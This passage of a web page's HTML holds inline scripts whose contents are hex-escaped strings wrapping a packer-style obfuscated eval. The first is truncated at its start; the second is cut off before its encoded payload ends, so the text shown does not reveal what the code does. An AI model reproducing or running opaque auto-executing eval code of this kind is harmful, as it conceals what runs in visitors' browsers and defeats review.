28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\